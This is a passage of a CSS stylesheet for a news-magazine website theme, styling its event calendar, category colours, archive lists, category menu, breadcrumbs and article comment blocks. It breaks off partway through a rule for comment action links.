.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-orange {
  border-color: #ff6a00;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-orange:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-orange:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-orange:hover {
  color: #ff6a00;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-brown,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-brown,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-brown {
  border-color: #e49908;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-brown:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-brown:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-brown:hover {
  color: #e49908;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-view {
  border: none;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-heading .fc-widget-header {
  background: none transparent;
  border-bottom: solid 1px #ddd;
  border-top: solid 1px #ddd;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-heading .fc-widget-header > a {
  color: #504e4e;
  font-weight: bold;
  font-size: 13px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-heading .fc-widget-header > a:hover {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-item td {
  border-bottom: dotted 1px #ddd;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-item td a {
  color: #504e4e;
  text-decoration: none;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-item td a:hover {
  color: #c81704;
  text-decoration: none;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-item:hover td {
  background: none transparent;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-item.has_posts .fc-event-dot {
  background: none #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-item.has_events .fc-event-dot {
  background: none #ff6a00;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-red .fc-event-dot {
  background: none #db313c;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-blue .fc-event-dot {
  background: none #37cbcb;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-black .fc-event-dot {
  background: none #000;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-green .fc-event-dot {
  background: none #8de171;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-yellow .fc-event-dot {
  background: none #f6c606;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-pink .fc-event-dot {
  background: none #ffc0cb;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-gray .fc-event-dot {
  background: none #808080;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-orange .fc-event-dot {
  background: none #ff6a00;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-brown .fc-event-dot {
  background: none #e49908;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc {
  position: relative;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc::before {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -50px;
  width: 100px;
  height: 0;
  text-align: center;
  content: "";
  font-family: "FontAwesome";
  line-height: 0;
  font-size: 35px;
  font-style: normal;
  font-weight: normal;
  color: #B0B0B0;
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
  opacity: 0;
  visibility: hidden;
  transition: opacity 400ms;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc .fc-view-container {
  transition: opacity 400ms;
  opacity: 1;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc.eds_calendarLoading .fc-view-container {
  opacity: 0;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc.eds_calendarLoading::before {
  opacity: 1;
  visibility: visible;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table {
  width: 100%;
  line-height: 0;
  font-size: 0;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day {
  padding: 4px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day > span,
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day > a {
  display: block;
  padding: 7px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts > a {
  color: #c81704;
  border: solid 1px #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts > a:hover {
  background-color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-red > a {
  color: #db313c;
  border: solid 1px #db313c;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-red > a:hover {
  background-color: #db313c;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-blue > a {
  color: #37cbcb;
  border: solid 1px #37cbcb;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-blue > a:hover {
  background-color: #37cbcb;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-black > a {
  color: #000;
  border: solid 1px #000;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-black > a:hover {
  background-color: #000;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-green > a {
  color: #8de171;
  border: solid 1px #8de171;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-green > a:hover {
  background-color: #8de171;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-yellow > a {
  color: #f6c606;
  border: solid 1px #f6c606;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-yellow > a:hover {
  background-color: #f6c606;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-pink > a {
  color: #ffc0cb;
  border: solid 1px #ffc0cb;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-pink > a:hover {
  background-color: #ffc0cb;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-gray > a {
  color: #808080;
  border: solid 1px #808080;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-gray > a:hover {
  background-color: #808080;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-orange > a {
  color: #ff6a00;
  border: solid 1px #ff6a00;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-orange > a:hover {
  background-color: #ff6a00;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-brown > a {
  color: #e49908;
  border: solid 1px #e49908;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-brown > a:hover {
  background-color: #e49908;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events > a {
  color: #FFA100;
  border: solid 1px #FFA100;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events > a:hover {
  background-color: #FFA100;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-red > a {
  color: #db313c;
  border: solid 1px #db313c;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-red > a:hover {
  background-color: #db313c;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-blue > a {
  color: #37cbcb;
  border: solid 1px #37cbcb;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-blue > a:hover {
  background-color: #37cbcb;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-black > a {
  color: #000;
  border: solid 1px #000;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-black > a:hover {
  background-color: #000;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-green > a {
  color: #8de171;
  border: solid 1px #8de171;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-green > a:hover {
  background-color: #8de171;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-yellow > a {
  color: #f6c606;
  border: solid 1px #f6c606;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-yellow > a:hover {
  background-color: #f6c606;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-pink > a {
  color: #ffc0cb;
  border: solid 1px #ffc0cb;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-pink > a:hover {
  background-color: #ffc0cb;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-gray > a {
  color: #808080;
  border: solid 1px #808080;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-gray > a:hover {
  background-color: #808080;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-orange > a {
  color: #ff6a00;
  border: solid 1px #ff6a00;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-orange > a:hover {
  background-color: #ff6a00;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-brown > a {
  color: #e49908;
  border: solid 1px #e49908;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-brown > a:hover {
  background-color: #e49908;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.selected > a {
  font-weight: bold;
  -ms-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.week_days {
    display: none;
  }
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day {
    display: none;
  }
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day.selected > a,
  .eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > a:hover {
    -ms-transform: none;
    -webkit-transform: none;
    transform: none;
  }
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul {
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 1;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li {
  list-style-type: none;
  margin: 3px 0;
  padding: 0;
  text-align: left;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a {
  display: block;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day.has_posts, .eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day.has_events {
    display: block;
    height: auto !important;
    width: 100% !important;
    text-align: left;
  }
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day.other_month {
    display: none;
  }
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day.today::after {
  top: 5px;
  right: 6px;
  bottom: 6px;
  left: 6px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list {
  margin-top: 25px;
  border-top: solid 1px #dcdcdc;
  padding-top: 25px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list ul {
  margin: 0;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list ul li {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 14px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list ul li > div {
  border-bottom: solid 1px #ddd;
  padding: 3px;
  cursor: pointer;
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list ul li > div:hover .expand_collapse::before {
  color: #504e4e;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list ul li > div.edn_archiveByYear a.edn_archiveLink {
  display: inline;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink {
  color: #504e4e;
  text-decoration: none;
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink:hover {
  color: #c81704;
  text-decoration: none;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink > span {
  float: right;
  font-size: 11px;
  background-color: #c81704;
  min-width: 20px;
  border-radius: 10px;
  padding: 4px;
  line-height: 1;
  color: #fff;
  text-align: center;
  font-weight: normal;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list ul li.opened > div .edn_archiveLink {
  font-weight: bold;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list ul li.active > div .edn_archiveLink {
  font-weight: bold;
  color: #000;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list ul > li .expand_collapse {
  cursor: pointer;
  display: inline-block !important;
  visibility: visible !important;
  height: auto !important;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list ul > li .expand_collapse > span {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list ul > li .expand_collapse::before {
  content: "";
  display: inline-block;
  margin-right: 7px;
  font-family: "FontAwesome";
  font-size: 15px;
  font-style: normal;
  font-weight: normal;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list ul > li .expand_collapse.collapse::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list ul > li ul li > div {
  padding-left: 30px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list > ul > li:last-child > div {
  border: none;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list.events {
  margin-top: 30px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list.events .edn_module_title > a {
  float: right;
  margin-left: 7px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list.events .edn_module_title > a > span {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list.events .edn_module_title > a::before {
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 20px;
  line-height: 1;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list.events .edn_module_title .rss::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list.events .edn_module_title .export::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list.events ul li {
  margin: 0 0 5px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list.events ul li::before {
  content: "";
  display: inline-block;
  margin-right: 7px;
  font-size: 14px;
  color: #c81704;
  font-family: "FontAwesome";
  vertical-align: top;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list.events ul li > a {
  color: #504e4e;
  text-decoration: none;
  font-family: "Coda", sans-serif;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list.events ul li > a:hover {
  text-decoration: none;
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .archive_list.events ul li > a > span {
  color: #c81704;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 13px;
}

.eds_news_NewsMagazine.eds_subCollection_news .child_categories {
  margin-bottom: 40px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_categoryInfo {
  margin: 20px 0 30px;
  padding: 20px 0;
  border-bottom: solid 1px #ddd;
  border-top: solid 1px #ddd;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_catalogCategory {
  margin: 7px;
  padding: 5px;
  box-shadow: 0 0 0 1px #ddd inset;
  border-radius: 4px;
  background-color: #e5e5e5;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  line-height: 0;
  font-size: 0;
  overflow: hidden;
  max-width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_catalogCategory > a {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_catalogCategory > img {
  width: 100%;
  height: 100%;
  opacity: 0.8;
  transition: all 300ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_catalogCategory > figcaption {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 10px;
  right: 10px;
  text-align: center;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_catalogCategory > figcaption > span {
  display: inline-block;
  padding: 5px;
  min-width: 100px;
  background-color: #fff;
  border-radius: 4px 4px 0 0;
  line-height: 1;
  font-family: "Coda", sans-serif;
  font-size: 15px;
  color: #504e4e;
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.6);
  transition: all 200ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_catalogCategory:hover > img {
  opacity: 1;
}
.eds_news_NewsMagazine.eds_subCollection_news .bread_crumbs {
  margin: 0;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .bread_crumbs > a {
  font-family: "Coda", sans-serif;
  font-size: 14px;
  color: #747474;
  text-decoration: none;
  display: inline-block;
  border-bottom: solid 0 transparent;
  margin-bottom: 2px;
  transition: border-color 200ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .bread_crumbs > a:hover {
  border-bottom-color: #c81704;
  border-bottom-width: 2px;
  margin-bottom: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .bread_crumbs > a:last-child {
  color: #000;
}
.eds_news_NewsMagazine.eds_subCollection_news .bread_crumbs > i {
  display: none;
  margin: 0 7px;
  font-family: "FontAwesome";
  font-size: 17px;
}
.eds_news_NewsMagazine.eds_subCollection_news .bread_crumbs > i + a + i {
  display: inline-block;
}

.eds_news_NewsMagazine.eds_subCollection_categoryMenu {
  font-size: 14px;
  line-height: 1.3;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu ul {
  margin: 0 !important;
  padding: 0 !important;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li {
  list-style-type: none !important;
  margin: 0;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li:last-child > div {
  border: none;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div {
  clear: both;
  overflow: hidden;
  padding: 3px 0 3px 90px;
  border-bottom: solid 1px #ddd;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div a {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div a.edn_category, .eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div a.edn_articlecount, .eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div a.edn_rss, .eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div a.edn_image, .eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div a.edn_category, .eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div a.expand_collapse {
  display: inline-block;
  vertical-align: top;
  outline: none;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div:hover .expand_collapse {
  -ms-transform: scale(1.8);
  -webkit-transform: scale(1.8);
  transform: scale(1.8);
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .expand_collapse {
  cursor: pointer;
  height: auto !important;
  visibility: visible !important;
  transition: all 0.2s ease-in-out;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .expand_collapse > span {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .expand_collapse::before {
  content: "";
  font-family: "FontAwesome";
  font-weight: bold;
  font-size: 14px;
  margin: 0 5px;
  display: inline-block;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .expand_collapse.collapse::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_articlecount {
  float: right;
  font-size: 11px;
  background-color: #c81704;
  min-width: 20px;
  border-radius: 10px;
  padding: 4px;
  line-height: 1;
  color: #fff;
  text-align: center;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_rss::before {
  content: "";
  font-family: "FontAwesome";
  font-size: 14px;
  margin-right: 5px;
  display: inline-block;
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_rss:hover::before {
  color: #504e4e;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_category {
  color: #504e4e;
  font-size: 14px;
  line-height: 1.3;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_category:hover {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_rss > span {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_image > img {
  border: solid 1px #c81704;
  padding: 2px;
  transition: border 200ms linear;
  margin-right: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_image:hover > img {
  border-color: #504e4e;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.level_0 > div {
  padding-left: 0;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.level_1 > div {
  padding-left: 15px;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.level_2 > div {
  padding-left: 30px;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.level_3 > div {
  padding-left: 45px;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.level_4 > div {
  padding-left: 60px;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.level_5 > div {
  padding-left: 75px;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.opened > div > .edn_category {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.active > div > .edn_category {
  color: #000;
  font-weight: bold;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper {
  height: 50px;
  overflow: auto;
  padding: 20px 0;
  white-space: nowrap;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper li {
  display: inline-block;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper li > div {
  padding: 5px 7px 5px 0;
  margin-right: 7px;
  border-bottom: none;
  border-right: solid 1px #ddd;
  display: inline-block;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper li > div .expand_collapse::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper li > div:hover .expand_collapse {
  -ms-transform: none;
  -webkit-transform: none;
  transform: none;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper li.hasChild ul .edn_category {
  opacity: 0.7;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper li.hasChild ul .hasChild ul .edn_category {
  opacity: 0.5;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper li ul {
  display: inline-block !important;
  height: auto !important;
  overflow: visible !important;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper > li:last-child > div {
  border: none;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper {
  position: relative;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper > span {
  display: inline-block;
  position: absolute;
  top: 0;
  line-height: 0;
  font-size: 0;
  text-align: center;
  border: solid 1px #eee;
  background-color: #F7F7F7;
  width: 20px;
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  z-index: 1;
  transition: all 300ms ease;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper > span::before {
  font-family: "FontAwesome";
  color: #A9A6A6;
  font-size: 16px;
  line-height: 27px;
  transition: color 200ms ease;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper > span:hover::before {
  color: #333;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper > span.edn_scrollLeft {
  left: 0;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper > span.edn_scrollLeft::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper > span.edn_scrollRight {
  right: 0;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper > span.edn_scrollRight::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper.edn_leftOffset .edn_scrollLeft {
  opacity: 1;
  visibility: visible;
}
.eds_news_NewsMagazine.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper.edn_rightOffset .edn_scrollRight {
  opacity: 1;
  visibility: visible;
}

.eds_news_NewsMagazine.eds_subCollection_news .article_comments {
  margin: 15px 0 20px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .num_of_comment {
  border: solid 1px #c81704;
  border-radius: 4px;
  padding: 10px 15px;
  font-size: 14px;
  color: #000;
  margin: 0 0 10px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .num_of_comment + .comment_list {
  padding-top: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list {
  margin-bottom: 30px;
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment {
  margin-top: 15px;
  padding-bottom: 10px;
  border-bottom: solid 1px #ddd;
  padding-left: 50px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment article > div {
  float: left;
  margin: 0 20px 0 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment article > div img {
  border: 1px solid #504e4e;
  border-radius: 50%;
  padding: 3px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment article > section {
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment article > section > div {
  color: #424242;
  margin: 15px 0;
  font-size: 13px;
  line-height: 1.3;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment article > section > time {
  color: #999;
  font-size: 12px;
  display: block;
  text-align: right;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment .actions {
  text-align: right;
  clear: both;
  margin: 5px 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment .actions > a {
  display: inline-block;
  border: 1px solid #909090;
  text-shadow: none;
  text-decoration: none;
  line-height: 1;
  font-family: "Coda", sans-serif;
  font-size: 10px;
  text-transform: uppercase;
  padding: 3px 5px;
  border-radius: 4px;
  box-shadow: none;
  color: #fff;
  text-decoration: none;
  background-color: #bdbdbd;
  transition: all 200ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment .actions > a:hover {
  background-color: #909090;
  text-decoration: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment .actions > a.delete {
